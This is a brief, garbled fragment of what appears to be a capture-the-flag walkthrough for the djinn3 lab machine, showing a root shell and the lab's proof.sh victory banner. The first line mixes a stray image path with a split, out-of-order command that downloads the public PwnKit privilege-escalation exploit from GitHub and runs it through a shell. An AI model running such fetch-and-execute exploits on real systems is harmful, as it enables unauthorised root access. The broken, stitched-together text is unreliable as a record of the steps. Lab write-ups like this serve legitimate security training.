 nt.com/ly4k/PwnKit/main/PwnKit.sh)" -c "$(curl -fsSL https://raw.githubuserconten
root@djinn3:/opt/.tick-serv# cd /root/
root@djinn3:~# ls
proof.sh
root@djinn3:~# cat proof.sh
#!/bin/bash
clear
figlet Amazing!!!
echo djinn-3 pwned...
echo __________________________________________________________________________
echo
echo "Proof: VGhhbmsgeW91IGZvciB0cnlpbmcgZGppbm4zID0K"
echo Path: $(pwd)
echo Date: $(date)
echo Whoami: $(whoami)
echo __________________________________________________________________________
echo
echo "By @0xmzfr"
echo ""
echo "Special thanks to @DCAU7 for his help on Privilege escalation process"
echo "And also Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)"
echo ""
echo "If you enjoyed this then consider donating (https://blog.mzfr.me/support/)"
echo "so I can continue to make these kind of challenges."
root@djinn3:~#